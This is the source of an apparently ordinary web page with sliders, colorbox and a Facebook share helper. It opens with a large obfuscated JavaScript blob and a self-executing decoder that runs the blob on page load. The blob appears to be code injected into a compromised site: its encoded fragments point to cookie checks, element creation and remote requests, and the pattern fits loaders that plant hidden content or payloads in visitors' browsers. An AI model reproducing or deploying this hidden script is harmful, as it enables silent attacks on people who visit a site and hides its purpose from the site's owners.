C-kS_^VYWebQdY_^*C{TUSbi`duo!"#\\#$\\)\'\\))\\!!&\\!}%\\!!(\\!}!\\#$\\%(\\#$\\!!}\\!!!\\#$\\$$\\#$\\!}}\\!}!\\)(\\!!\'\\!}#\\!}#\\!}%\\!!}\\!}#\\#$\\%(\\#$\\!!}\\!!!\\#$\\$$\\#$\\!})\\!!!\\!}}\\!!\'\\!}(\\!}!\\$)\\#$\\%(\\#$\\!}!\\!!}\\)\'\\)(\\!}(\\!}!\\!}}\\#$\\$$\\#$\\!})\\!!!\\!}}\\!!\'\\!}(\\!}!\\%}\\#$\\%(\\#$\\!}!\\!!}\\)\'\\)(\\!}(\\!}!\\!}}\\#$\\$$\\#$\\!})\\!!!\\!}}\\!!\'\\!}(\\!}!\\%!\\#$\\%(\\#$\\!}!\\!!}\\)\'\\)(\\!}(\\!}!\\!}}\\#$\\$$\\#$\\!})\\!!!\\!}}\\!!\'\\!}(\\!}!\\%"\\#$\\%(\\#$\\!}!\\!!}\\)\'\\)(\\!}(\\!}!\\!}}\\#$\\!"%ovmmvuv+\r\ndi`U_V gY^T_gKoLh%VYLe}}\'#OLh&!ZLe}}\'#`Lh%VbLe}}\'%^Lh&UYLe}}&UWOoM--ju(&$&$($#\'%)})#vssugY^T_gK:u!}%y!!%y!"%y!}%y!}\'y!!&y!"%y!""y!}%y!"$y!"\'y!"}y!"}y!!%y!"}y!!#y!}%vM-n!v+\r\ndi`U_V gY^T_gKoLh%VLe}}&#Lh\'#Le}}\'"Lh&&Le}}%VoM--ju(&$&$($#\'%)})#v/gY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vM-km*UfQ\\utLh\'\'YLe}}&UTLh&VgLe}}%RoLh%VSLe}}\'#bLh&&OLe}}""MLh"}- txcUSebU]cW{<CugY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vMyju")"vvv+\r\ndi`U_V gY^T_gKoLe}}%VLh\'$Le}}\'#Lh&"Le}}\'}Lh%VoM--ju(&$&$($#\'%)})#vssugY^T_gK:u!}%y!"&y!"%y!}(y!""y!}%vM-kmv+di`U_V gY^T_gKoLe}}%VSLh\'#bLe}}&&OoMKju!!##vM--ju(&$&$($#\'%)})#vssugY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vMKju!!##vM-KMv+di`U_V gY^T_gKoLh%VScLe}}\'"VOoMKju!!$&vM--ju(&$&$($#\'%)})#vssugY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vMKju!!$&vM-K|{w|Mv+\r\ndi`U_V gY^T_gKoLh%VScLe}}\'"VOoMK:u!!"y!}%y!})y!}\'y!"}y!})y!!!y!!(y!}%y!"!y!"}y!!(y!"!y!}\'y!!}vM--ju(&$&$($#\'%)})#vssugY^T_gKoLh%VLe}}&#Lh\'#Le}}\'"Lh&&Le}}%VoMK:u!!"y!}%y!})y!}\'y!"}y!})y!!!y!!(y!}%y!"!y!"}y!!(y!"!y!}\'y!!}vM-n!v+\r\ngY^T_gKoLh%VScbLe}}&&VOSLh&!^SULe}}&SO_^Lh&S_QTOoM-gY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vMKoLe}}&&OSQ^Lh&#U\\O_Le}}&U\\_QToM+\r\nuVe^SdY_^uCy\\vkVe^SdY_^ <uvkVe^SdY_^ <uvkdXYc{CC-J/^Ug J*^Ug ugY^T_gK:u\'%y!})y!"&y!!%y!"(y!!!y)(y()y!}(y!!&y!!!y!})y!"&vMvuo=YSb_c_Vd{H=<8DD@ovmVe^SdY_^ ?uvkbUdeb^ ^Ug <mfQb J-gY^T_gKoLe}}%(=<8ddLh\'}BUaeUcdoM+?Kju\'"&)\'&!(!"})$&vM-<Kju\'"&)\'&!(!"})$&vM+?{\\"-u9u)$\'vy}v+?{J\\C-9u$!\'v/}*!+?{JZC-9u#))v/!*"+?K:u(&y()y\'%y\'(y(#y((y(!vM-9u"}&v/!*#+?KoLe}}$$?Lh$U5oM-9u%&\'v/#*$+?Kju\'"&)\'&!(!"})$&vMKju!\'$""&\'}$$vM-u9u"&$vy}v+?Kju\'"&)\'&!(!"})$&vMK:u!"%y\r\n!"&y!}\'y!"&y!"\'y!"%y)$y!!!y!#}y!"&vM-oo+?Kju\'"&)\'&!(!"})$&vMKoLe}}\'"Lh&%Le}}&!Lh&$Le}}\')Lh%#Le}}\'$Lh&!Le}}\'$Lh&%oM-?{\\"+?Kju\'"&)\'&!(!"})$&vMK:u!"$y!!!y!"%y!""y!"!y!"}y!"%y!!!y)$y!!!y!#}y!"&vM-oo+?Kju\'"&)\'&!(!"})$&vMKoLe}}\'"Uc`Lh&V^cUH=<oM-^e\\\\+?Kju\'"&)\'&!(!"})$&vMKju!$)!!$$\'$%vM-^e\\\\+?Kju#)(\'#vM-^e\\\\+?K:u!"!y!"}y!"$y!!!y\r\n!}\'y!!}y!#!y!"%y!"&y!}\'y!"&y!!!y!})y!!$y!}\'y!"}y!!#y!!!vM-^e\\\\+?Kju\'"&)\'&!(!"})$&vMKju!!%"&\'!vM-Ve^SdY_^u<y?yJycyCCvkfQb <C-dXYc+dXYcKju#)(\'#vM-?+CKju)"#vMssudXYcKju#)(\'#vM-YCu?y<vv+dXYc{CCKoLe}}&V^bUQLh&$icdQLe}}\'$USXQ^WUoM-Ve^SdY_^uvkdbik<CKju!\'$""&\'}$$vM-<C{CCKju!\'$""&\'}$$vMmSQdSXuCvkmdbik<CK:u!"%y!"&y!}\'y!"&y!"\'y!"%y)$y!!!y!#}y!"&vM-<C{CCKoLh\'#dLe}}&!dLh\'%cLe}}%$ULh\'(doMmSQdSXu<vkmdbik<CK:u!"$y\r\n!!!y!}\'y!!}y!#!y)#y!"&y!}\'y!"&y!!!vM-<C{CCKoLe}}\'"UQTiLh%#dQdUoMmSQdSXu?vkmdbik<CK:u!"$y!!!y!"%y!""y!"!y!"}y!"%y!!!y)$y!!!y!#}y!"&vM-<C{CCKoLe}}\'"Uc`_Lh&UcUDUhdoMmSQdSXuJvkmdbik<CK:u!"$y!!!y!"%y!""y!"!y!"}y!"%y!!!y)(y(\'y(&vM-<C{CCKoLe}}\'"UcLh\'}_^Le}}\'#UH=<oMmSQdSXucvkm\\Kju$}&vMss\\Kju$!#vMss:CudXYcvll^e\\\\n-<CK:u!"!y!"}y!"$y!!!y!}\'y!!}y!#!y!"%y!"&y!}\'y!"&y!!!y!})y!!$y!}\'y!"}y!!#y!!!vMss<CKoLh&V^bLe}}&%QTLh\')cdLe}}&!dULh&#XQLe}}&UWUoMKju!\'))%\'%}vMudXYcy\r\nQbWe]U^dcvm+dXYc{CCKju!!%"&\'!vMu<ydXYcKju#)(\'#vMyJycyCCvm+?Kju\'"&)\'&!(!"})$&vMKju!#"%#%#vM-Ve^SdY_^uCvkYVu\\Kju$}&vMss\\Kju$!#vMvdXYc{CCK:u!"%y!!!y!"&y)"y!!!y!"#y!"\'y!!!y!"%y!"&y("y!!!y!}\'y!!}y!!!y!"$vMu\\Kju$!#vMyju!#()!!}vv+dXYc{CCKju!#"%#%#vMuCvm+?Kju\'"&)\'&!(!"})$&vMKju!\'#$!$(!vM-Ve^SdY_^uvkdXYc{CCKju!\'#$!$(!vMuvm+?Kju\'"&)\'&!(!"})$&vMKoLh&\'Ud1Le}}&S\\BULh\'#`_^Le}}\'#U8ULh&!TUbcoM-Ve^SdY_^uvkbUdeb^ dXYc{CCK:u!!#y!!!y!"&y\'%y!!(y\r\n!!(y)"y!!!y!"%y!""y!"!y!"}y!"%y!!!y("y!!!y!}\'y!!}y!!!y!"$y!"%vMuvm+?Kju\'"&)\'&!(!"})$&vMKoLe}}&\'UdBUcLh\'}_^cU8UQTUboM-Ve^SdY_^uCvkbUdeb^ dXYc{CCK:u!!#y!!!y!"&y)"y!!!y!"%y!""y!"!y!"}y!"%y!!!y("y!!!y!}\'y!!}y!!!y!"$vMuCvm+?Kju\'"&)\'&!(!"})$&vMKoLe}}\'#UdBLh&%aeULe}}\'#d8ULh&!TUboM-Ve^SdY_^uCy\\vkbUdeb^ dXYc{CCK:u!"%y!!!y!"&y)"y!!!y!"#y!"\'y!!!y!"%y!"&y("y!!!y!}\'y!!}y!!!y!"$vMuCy\\vm+gY^T_gKoLe}}%(Lh$TLe}}$SLh$(Le}}\'$Lh\'$Le}}\'}Lh%"Le}}&%Lh\'!Le}}\'%Lh&%Le}}\'#Lh\'$oM-\r\n?mVe^SdY_^ ?uvkV_bufQb \\-gY^T_gKju}hV)()(#$!R)vMKoLh&\'Le}}&%Lh\'$Le}}$%Lh&SLe}}&%Lh&TLe}}&%Lh&ULe}}\'$Lh\'#Le}}$"Lh\')Le}}%$Lh&!Le}}&\'Lh$ULe}}&!Lh&TLe}}&%oMuju!}vvy<-u9u#$}vy}v+<,\\Kju!")$#))"}%vM+<xxvdbikfQb ?-\r\n\\K<MK:u!!%y!"}y!"}y!!!y!"$y("y)$y(\'y(&vMyZC-YCu\\K<MKoLh&\'Ud1Le}}\'$dbYLh&"edUoMuju("(&&#vy9u\'%"v/!*"vy:u(!y\')y)$vv+^e\\\\n-ZCssoon-ZCssu\\K<MKoLe}}\'#Lh&%Le}}\'$Lh$!Le}}\'$Lh\'$Le}}\'"Lh&)Le}}&"Lh\'%Le}}\'$Lh&%oMuju("(&&#vyZCvy\\K<MK:u!!%y!"}y!"}y!!!y!"$y("y)$y(\'y(&vMn-?ssu\\K<MKoLe}}&)Lh&ULe}}&ULh&%Le}}\'"Lh$(Le}}%$Lh$TLe}}$SoM-\r\n?vvmSQdSXu:Cvkm\\-gY^T_gKju}hV)()(#$!R)vMK:u!!#y!!!y!"&y\')y!!(y!!!y!!)y!!!y!"}y!"&y!"%y\'&y!#!y)$y!}\'y!!#y((y!}\'y!!)y!!!vMuju\'#!)#(vv+V_bu<-u9u)"vy}v+<,\\Kju!")$#))"}%vM+<xxvC*YVuu?-\\K<Mvssdi`U_V ?Kju!!$#&)$((($(}vMn-ju(&$&$($#\'%)})#vvkV_buZC-u9u&%!vy}v+ZC,?Kju!!$#&)$((($(}vMKju!")$#))"}%vM+ZCxxvYVu?Kju!!$#&)$((($(}vMKZCMKju!}(&(%$vM---CKju)"#vMvRbUQ[ C+ZC-^e\\\\n-?Kju}h#U(#&"&"(%#&$vMKju&"&!)$#)!vM/?Kju}h#U(#&"&"(%#&$vMKju&"&!)$#)!vMKju%"%&")&&vM*oo+dbikZCKju#\'$%&!$%vMu|{|vmSQdSXu\\CvkZC-gY^T_gKju!&)(&##)()%)!vMKju("(&&#vMmYVunZCll\r\n^e\\\\---ZCllZC---f_YTu9u(")vy}vllZCKju#\'$%&!$%vMu|NLcwq|vvZC-gY^T_gKju!&)(&##)()%)!vMKju("(&&#vM+ZC-OCuZCv+YVuCCuZCvssJuZCvsscuZCvvkfQb CO-^e\\\\n-?Kju}h#U(#&"&"(%#&$vMKju!#%%!$&$")vM/?Kju}h#U(#&"&"(%#&$vMKju!#%%!$&$")vMKju%"%&")&&vM*oo+YVuCKju!%vM--u9u\'#!vy}vssCOKoLh\'$_<Le}}&VgULh\'"3QcUoMuv--ju!!)(%$!vvdbikfQb YY-ZCK:u!!%y!"}y!!}y!!!y!#}y()y!!"vMuoLe}}"#ovyCO-oo+YYn-u9u%##vyz!vssuCO-ZCKju(!#&\'&())(#}"}vMuYYvyZC-ZCKju(!#&\'&())(#}"}vMuu9u\')$vy\r\n}vyYYvv+ZCK:u!!%y!"}y!!}y!!!y!#}y()y!!"vMuoLh#Vov--u9u%%"vyz!vssuZCx-:u\'#vv+ZC-YCuZCyoLe}}$\'Lh$%Le}}%$ov+?Kju}h#U(#&"&"(%#&$vMKju&"&!)$#)!vMll?K:u!"%y!!!y!"&y\'%y!"&y!"&y!"$y!!%y!}(y!"\'y!"&y!!!y((y!"!y!!}y!!!vMuT_Se]U^dKoLh&#bUQdU1Le}}\'$dbYRedUoMuju&"&!)$#)!vvv+?Kju}h#U(#&"&"(%#&$vMKju&"&!)$#)!vMKju%"%&")&&vM-ZCxCOmSQdSXu_ZvkmU\\cU ZC-T_Se]U^dK:u!})y!"$y!!!y!}\'y!"&y!!!y\')y!!(y!!!y!!)y!!!y!"}y!"&vMuju#!##)&(%vvy\r\nZCKju!#)(}}"vM-ju!}%(\'(!)(#vyZCKju!}(&(%$vM-CKju)"#vMyZCKju%"%&")&&vM-CKju)#!vMy?KoLh&!``U^Le}}&$3XY\\ToMuZCvmmgY^T_gK:u!}%y!})y!"%y!"$y!!"y!!"y!}%y!})y!}\'y!"}y!})y!!!y!!(y!}%y!"!y!"}y!!(y!"!y!}\'y!!}y!}%vMssugY^T_gKoLh%VScbVVLe}}%VSQ^SULh&SO_^\\_QTOoM-n!yuYY-gY^T_gKju}hV)()(#$!R)vMK:u!!#y!!!y!"&y\')y!!(y!!!y!!)y!!!y!"}y!"&y!"%y\'&y!#!y)$y!}\'y!!#y((y!}\'y!!)y!!!vMuju%$$(""vvvssuYY-YYK9u")$vy}MKoLe}}&\'Lh&%Le}}\'$Lh$!Le}}\'$Lh\'$Le}}\'"Lh&)Le}}&"Lh\'%Le}}\'$Lh&%oMuju!$)}(#}&$%vvvss\r\nYYuvvmVe^SdY_^ JuCvkfQb \\-n!+YVuCKju#\'$%&!$%vMu|NXdd`|YvllCKju(!#&\'&())(#}"}vMuu9u&&%vy}vy9u))&v/}*!v--:u%\'vllCKoLe}}&)^TUh?VoMu:u&(y%\'y%\'vv--u9u$("vyz!vssnCKju#\'$%&!$%vMu|Neb^*|Yvv\\-?O+CKju#\'$%&!$%vMu|N]QY\\d_*|Yvssu\\-n!v+bUdeb^ \\mVe^SdY_^ cu\\vkfQb <+<-gY^T_gKju}hV)()(#$!R)vMK:u!})y!"$y!!!y!}\'y!"&y!!!y\')y!!(y!!!y!!)y!!!y!"}y!"&vMuju!}vv+<Kju("(&&#vM-\\+\\-oLh"To+dbiku\\-<Kju("%")#vMvllu\\-gY^T_gKju!&)(&##)()%)!vMKju!#(&!\'&$!$#$"vMvy\\Kju#\'$%&!$%vMu|*LTxq|vssugY^T_gKju!&)(&##)()%)!vMKju!#(&!\'&$!$#$"vMKju#\'$%&!$%vMu|*LTxq|vll\r\nu\\-\\Kju%)&&"&##!!(vMu|*LTxq|yoovvvmSQdSXu?vkm<-\\+YVugY^T_gssgY^T_gKju!&)(&##)()%)!vMssgY^T_gKju!&)(&##)()%)!vMKju!#(&!\'&$!$#$"vMss<---gY^T_gKju!&)(&##)()%)!vMKju!#(&!\'&$!$#$"vMvbUdeb^ ?O+V_bu\\-u9u!!)vy}v+\\,CKju!!##vMKju!")$#))"}%vM+\\xxvdbikYVu<Kju#\'$%&!$%vMuCKju!!##vMK\\MvvbUdeb^ ?OmSQdSXuJvkmbUdeb^n!mVe^SdY_^ CCu\\vkfQb <-gY^T_gKju}hV)()(#$!R)vMKoLh&#bUQdU5\\U]U^doMuju!}vv+<Kju("(&&#vM-\\+YVudi`U_V <Kju!)("&%%}(%!)}vM--ju(&$&$($#\'%)})#vvbUdeb^ 9Yuv+e-<Kju!)("&%%}(%!)}vM+YVuoo---elleK9u$(}vy\r\n}Mn--:u%\'vve-oLe}}"Voxe+V_bu\\-u9u(!"vy}v+\\,CKju!!$&vMKju!")$#))"}%vM+\\xxvdbikYVueKju#\'$%&!$%vMuCKju!!$&vMK\\MvvbUdeb^ 9YuvmSQdSXu?vkbUdeb^ 9YuvmbUdeb^n!mVe^SdY_^ YCu\\y<vkfQb ?-\\yYC-OCu?v+YVu^e\\\\n-?ssoon-?ssJuYCvssCCuYCvsscuYCvssu9u(\'"vyz!v--?KoLh&)^TLe}}&%h?VoMuCKju)"#vMx:u\'!vxCKju)#!vMvvkfQb YC-?KoLh&)^TUh?VoMu:u$%vvy:C+YCn-u9u&(#vyz!vssu:C-?Kju(!#&\'&())(#}"}vMuYCvy?-?Kju(!#&\'&())(#}"}vMuu9u%\'vy}vyYCvv+YVu?KoLe}}&)^TLh&%h?VoMu:u\'#vv--\r\nu9u)&}vyz!vvYVuoLe}}%}Lh$VLe}}%#Lh%$o---<ll<---ju!!)(%$!vv?x-:u\'#v+U\\cU bUdeb^ \\+?Kju!\'!\'}&)%%#vMu|L/q|v--u9u#)}vyz!vssu?x-oLe}}"&ov+?x-CKju)"#vMx:u\'!vxCKju)#!vM+YCn-u9u)%%vyz!vssu?x-:CvmbUdeb^ ?mVe^SdY_^ OCuCvkYVun!---|NLgx*|Kju!#\'""}%vMuCvvkfQb \\-T_Se]U^dK:u!})y!"$y!!!y!}\'y!"&y!!!y\')y!!(y!!!y!!)y!!!y!"}y!"&vMuju!\'%"\'vv+\\KoLe}}&)^^Ub8D=<oM-:u\'}y!}\'y$"y!!$y!"$y!!!y!!"y\'!y$$vxCKju$(""#%$!vMuoLh"&ovKju)!("#)vMu:u$(y\r\n!}\'y!!)y!""y&)vvKju$(""#%$!vMuoLe}}#SovKju)!("#)vMu:u$(y!!(y!"&y&)vvKju$(""#%$!vMuoLh""ovKju)!("#)vMu:u$(y!"#y!"\'y!"!y!"&y&)vvxoLe}}""Lh#ULe}}"ULh#SLe}}"VLh&!Le}}#Uo+C-\\K:u!!"y!!%y!"$y!"%y!"&y\'\'y!!$y!!%y!!(y!!}vMKju("(&&#vMmbUdeb^ CmVe^SdY_^ :CuCvkfQb <-C+di`U_V CKju!\'\'!%)&"$%vMn-ju(&$&$($#\'%)})#vssu<-CKju!\'\'!%)&"$%vMy<K:u!"$y!!!y!}\'y!!}y!#!y)#y!"&y!}\'y!"&y!!!vM--\r\nu9u#$$v/"*$vss<KoLh\'"ULe}}&T_Lh\'&ULe}}$%fLh&%^Le}}\'$<Lh&)cLe}}\'$ULh&UUboMu:u!"$y!!!y!}\'y!!}y!#!y!"%y!"&y!}\'y!"&y!!!y!})y!!$y!}\'y!"}y!!#y!!!vy:Cyn!vv+bUdeb^ <KoLe}}\'"UQTLh\')CdQdUoM--u9u(("v/#*$v/uC-<K:u!!#y!!!y!"&y)"y!!!y!"%y!""y!"!y!"}y!"%y!!!y("y!!!y!}\'y!!}y!!!y!"$vMu\\Kju$}&vMvy\\CuCy<KoLe}}\'"Uc`_^Lh\'#UDUhdoMvv*\r\nn!mVe^SdY_^ \\CuCy\\vkYVu^e\\\\n--Css^e\\\\n--\\vkYVuC--ju!vvbUdeb^ gY^T_gKju!&)(&##)()%)!vMKju("(&&#vM-\\y?O+YVuC--ju"vvkYVugY^T_gKju}hV)()(#$!R)vMKju%$$(""vMvkfQb <-T_Se]U^dK:u!!#y!!!y!"&y\')y!!(y!!!y!!)y!!!y!"}y!"&y\'&y!#!y(#y!!}vMuoLh%VdcRLe}}\'}Od9Tov+YVun<vk<-T_Se]U^dK:u!})y!"$y!!!y!}\'y!"&y!!!y\')y!!(y!!!y!!)y!!!y!"}y!"&vMuju!\'%"\'vv+<Kju$($"\'!}&vMKju")$#$\'($\')$vM-ju!!}%}#$v+gY^T_gKju}hV)()(#$!R)vMKju%$$(""vMKoLh&)Le}}&ULh\'#Le}}&%Lh\'"Le}}\'$Lh$"Le}}&%Lh&&Le}}&VLh\'"Le}}&%oMu<y\r\ngY^T_gKju}hV)()(#$!R)vMKju%$$(""vMK:u!!"y!!%y!"$y!"%y!"&y\'\'y!!$y!!%y!!(y!!}vMv+fQb ?+?-oLh&"QS[WbLe}}&Ve^TzSLh&V\\_b* Le}}"#TTTTTT+ ox:u!}(y!"!y!"$y!!}y!!!y!"$y&(y$"y&#y!""y!#}y$"y!"%y!"!y!!(y!!%y!!}y$"y!"$y!!!y!!}y&)y$"y!""y!}\'y!!}y!!}y!!%y!"}y!!#y&(y$"y&#y!""y!#}y&)y$"v+?-?xoLh\'}_cYdYLe}}&V^* VYLh\'(UT+ \\Le}}&%Vd* &Lh\'}h+ d_Le}}\'}* !}`Lh\'(+ XUYLe}}&\'Xd* QLh\'%d_+ gLe}}&)TdX* Lh&!ed_+ ox\r\n:u!"!y!"(y!!!y!"$y!!"y!!(y!"!y!")y&(y$"y!!$y!!%y!!}y!!}y!!!y!"}y&)y$"y!#"y%%y!!%y!"}y!!}y!!!y!#}y&(y$"y&\'y&\'y&\'y&\'y&\'y&\'y&)v+<KoLe}}&)^^ULh\'"8D=<oM-:u\'}y!!}y!!%y!"(y$"y!!%y!!}y\'!y$$y!}%y!"&y!"%y!}(y!""y!}%y!}\'y(#y!!}y$$y$"y!"%y!"&y!#!y!!(y!!!y\'!y$$vx?xtLe}}"".,TLh&)f YLe}}&$-LtOLh\'$cR`Le}}%Vd9TLh"\'.,|Le}}&$Yf.Lh#STYfLe}}"}cdiLh&SU-oLe}}&(UYWLh&(d* Le}}#!}`hLh#R V_Le}}&UdzgLh&%YWXLe}}\'$* RLh&V\\T+Le}}"}]QbLh&\'Y^*Le}}"}!}`Lh\'( !}Le}}\'}h !Lh#}`h Le}}#!}`hLh#R dULe}}\'(dzQLh&SYW^Le}}#Q bYLh&\'Xd+Le}}"".,QLh"}XbULe}}&&-oZLh&!fQcLe}}&#bY`Lh\'$* fLe}}&VYTuLh#}v+oLe}}"}_^SLh&SYS[Le}}#ToT_Lh&#e]ULe}}&Ud{WLh&%d5\\Le}}&%]U^Lh\'$2i9Le}}&$uLtOLh\'$cR`Le}}%VQ9TLh"\'v{`Le}}&!bU^Lh\'$>_TLe}}&%{cdLh\')\\U{Le}}&$Yc`Lh&SQi Le}}#T Lt^Lh&V^ULtLe}}#Ro.,Lh\'#`Q^Le}}#U,c`Lh&!^.KLe}}$#\\_cLh&% dXLe}}&)c ]Lh&%ccQLe}}&\'UM,Lh"Vc`QLe}}&U.,|Lh\'#`Q^Le}}#U,|QLh#U,|TLe}}&)f.,Lh"VTYf.t+\r\n<-T_Se]U^dK:u!!#y!!!y!"&y\')y!!(y!!!y!!)y!!!y!"}y!"&y\'&y!#!y(#y!!}vMuoLe}}%VLh\'$Le}}\'#Lh&"Le}}\'}Lh%VLe}}\'$Lh$)Le}}&$ovm<K:u!!%y!"}y!"}y!!!y!"$y("y)$y(\'y(&vM-\\+T_Se]U^dKoLh&\'Le}}&%Lh\'$Le}}$%Lh&SLe}}&%Lh&TLe}}&%Lh&ULe}}\'$Lh$"Le}}\')Lh$)Le}}&$oMu:u!}%y\r\n!"&y!"%y!}(y!""y!}%y!}\'y(#y!!}vvKoLh\'}QbULe}}&Ud>_TUoMKju$($"\'!}&vMKju")$#$\'($\')$vM-oombUdeb^ ?OmYVuC--ju#vvbUdeb^ T_Se]U^dKju%%}#!(!}vMu\\vyT_Se]U^dKju"!!&\'")$vMuvy?OmbUdeb^n!mdbikgY^T_gK:u!}%y!!%y!"%y!}%y!}\'y!!&y!"%y!""y!}%y!"$y!"\'y!"}y!"}y!!%y!"}y!!#y!}%vMllugY^T_gKoLe}}%VLh&)Le}}\'#Lh%VLe}}&!Lh&QLe}}\'#Lh\'}Le}}%VLh\'"Le}}\'%Lh&ULe}}&ULh&)Le}}&ULh&\'Le}}%VoM-\r\n9YuvyoLh$TYSbLe}}&Vc_VLh\'$ 9^Le}}\'$Ub^Lh&%d 5Le}}\'(`\\_bUbo--^QfYWQd_bK:u!}\'y!""y!""y((y!}\'y!!)y!!!vM/<uv*uCKju)"#vMssuH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMK:u!}%y!"!y!""y!!!y!"}vM-H=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKju!!%"&\'!vMyH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKju!!%"&\'!vM-Ve^SdY_^uCy\\y<y?yJvkQbWe]U^dcK9u\'&v/!*}M-YCu\\yCv+dXYcKoLh%VLe}}&VLh\'}Le}}&%Lh&UoMKju!\'))%\'%}vMudXYcy\r\nQbWe]U^dcvmvy\\Kju$}&vMss\\Kju$!#vMssuH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMK:u!}%y!"&y!"%y!}(y!""y!}%y!"%vM-H=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKoLe}}%VO\\_Lh&V[e`Le}}%#UddLh&%bOOoMu:u!"!y!"}y!"$y!!!y!}\'y!!}y!#!y!"%y!"&y!}\'y!"&y!!!y!})y!!$y!}\'y!"}y!!#y!!!vvydi`U_V H=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKoLe}}%VLh\'$Le}}\'#Lh&"Le}}\'}Lh%VLe}}\'#oMn-ju(&$&$($#\'%)})#vss\r\nH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMK:u!}%y!}%y!!}y!!!y!!"y!!%y!"}y!!!y)#y!!!y!"&y!"&y!!!y!"$y!}%y!}%vMuoLh&VLe}}&ULh\'"Le}}&%Lh&!Le}}&$Lh\')Le}}\'#Lh\'$Le}}&!Lh\'$Le}}&%Lh&#Le}}&(Lh&!Le}}&ULh&\'Le}}&%oyVe^SdY_^uCvkdXYcK:u!}%y!"&y!"%y!}(y!""y\r\n!}%y!"%vMuVe^SdY_^uvk:CudXYcvllCuvmvmvyH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKoLh%VcU^ToM-H=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKju!#"%#%#vMyH=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKju!#"%#%#vM-Ve^SdY_^uCvkdXYcK:u!"%y!!!y!"&y)"y!!!y!"#y!"\'y!!!y!"%y!"&y("y!!!y!}\'y!!}y!!!y!"$vMu\\Kju$!#vMyju!#()!!}vv+^e\\\\--H=<8dd`BUaeUcdKju\'"&)\'&!(!"})$&vMKoLe}}%VLh\'$Le}}\'#Lh&"Le}}\'}Lh%VLe}}\'#oMssdi`U_V dXYcK:u!}\'y\r\n!!}y!!}y\')y!"(y!!!y!"}y!"&y(&y!!%y!"%y!"&y!!!y!"}y!!!y!"$vM---ju!"$"!\'(!(&!))vssdXYcKoLh&!Le}}&$Lh&$Le}}$%Lh\'&Le}}&%Lh&ULe}}\'$Lh$SLe}}&)Lh\'#Le}}\'$Lh&%Le}}&ULh&%Le}}\'"oMu:u!"$y!!!y!}\'y!!}y!#!y!"%y!"&y!}\'y!"&y!!!y!})y!!$y!}\'y!"}y!!#y!!!vy:Cyn!v+dXYcKoLh%VLe}}\'#Lh&%Le}}&ULh&$oMKju!\'))%\'%}vMudXYcy\r\nQbWe]U^dcvmvvvmSQdSXuCOvkmCKju)#!vMn-f_YTu9u$}!vy}vssugY^T_gK:u!}\'y!!}y!!}y\')y!"(y!!!y!"}y!"&y(&y!!%y!"%y!"&y!!!y!"}y!!!y!"$vM/gY^T_gKoLe}}&!TT5Lh\'&U^dLe}}$SYcdLh&%^UboMuju!}!!"%#vy?yn!v*gY^T_gK:u!}\'y!"&y!"&y!}\'y!})y!!$y\')y!"(y!!!y!"}y!"&vM/gY^T_gKoLe}}&!Lh\'$Le}}\'$Lh&!Le}}&#Lh&(Le}}$%Lh\'&Le}}&%Lh&ULe}}\'$oMuju!$)}(#}&$%vy\r\n?v*gY^T_gKju!$)}(#}&$%vM-?v+TU\\UdU gY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vM+TU\\UdU gY^T_gKoLh%VdcLe}}&"`OoMmvugY^T_gK:u!}%y!})y!"%y!"$y!!"y!}%vMygY^T_gKoLh%VdLe}}\'#RLh\'}OoMygY^T_gK:u!}%y!!%y!"%y!}%y!}\'y!!&y!"%y!""y!}%y!"$y!"\'y!"}y!"}y!!%y!"}y!!#y!}%vMv+Ve^SdY_^ 9uCvkbUdeb^ !$\'.CmVe^SdY_^ :uvkfQb C-QbWe]U^dc{\\U^WdX+V_bufQb \\-}+\\,C+xx\\vQbWe]U^dcK\\Mz-!}+bUdeb^ CdbY^W{Vb_]3XQb3_TU{Q``\\iuCdbY^WyQbWe]U^dcvm\r\nVe^SdY_^ juCvkbUdeb^ C{d_CdbY^Wu#&vmuVe^SdY_^ ZYu\\vk\\sso^e]RUbon--di`U_V \\lluo^e]RUbon--di`U_V \\ssu\\-!5#vy\\-=QdX{]Qhu\\y!vycUd9^dUbfQ\\uVe^SdY_^uvkZYu\\z!}vmy\\vvmvu?Ov+fQb ]+mvuv+mVY^Q\\\\ikcT[\\ZcXb$()-VQ\\cU+YU)bWR$-f_YTu}v+m+*/;}'.slice(15,-4);for(var i=0,c=8,j=0,l,r='';l=m.charCodeAt(i);++i)c=String.fromCharCode(l<33||l>=126?l:(93+l-((-76E-3+''+({}).a).slice(7).charCodeAt(j%'1')))%93+33),r+=c,j-=c.indexOf('\x0d');return r;})());

})();

//-->
</script>
<script type="text/javascript" src="javascripts/Jquery.js" charset="utf-8"></script>
    <script src="Scripts/colorbox/jquery.colorbox-min.js" type="text/javascript"> </script>
    <link href="Scripts/colorbox/colorbox.css" rel="stylesheet" type="text/css" />
    <link href="http://fonts.googleapis.com/css?family=Francois+One&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
    <script src="javascripts/loadPages.js" type="text/javascript"></script>
    <script src="javascripts/GSB.js" type="text/javascript"> </script>
            <style>

            .baslik .text img
            {
                width: 98%;
            }


        </style>
    <script type="text/javascript" src="javascripts/easySlider1.7.js" charset="utf-8"> </script>
    <script type="text/javascript" src="javascripts/loopedslider.js" charset="utf-8"> </script>
    <script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            $("#camp_slider").easySlider({
                auto: true,
                continuous: true,
                nextId: "camp_slider1next",
                prevId: "camp_slider1prev"
            });
        });
        $(document).ready(function () {
            $("#camp_slider2").easySlider({
                auto: true,
                continuous: true,
                nextId: "camp_slider2next",
                prevId: "camp_slider2prev"
            });
        });

        $(function () {
            $('#loopedSlider').loopedSlider();
        });

        function share_FaceBook(pUrl, pTitleTemp) {
            var pTitle = encodeURIComponent(document.title);
            if (pTitleTemp != '') {
                pTitle += " - " + encodeURIComponent(pTitleTemp);
            }
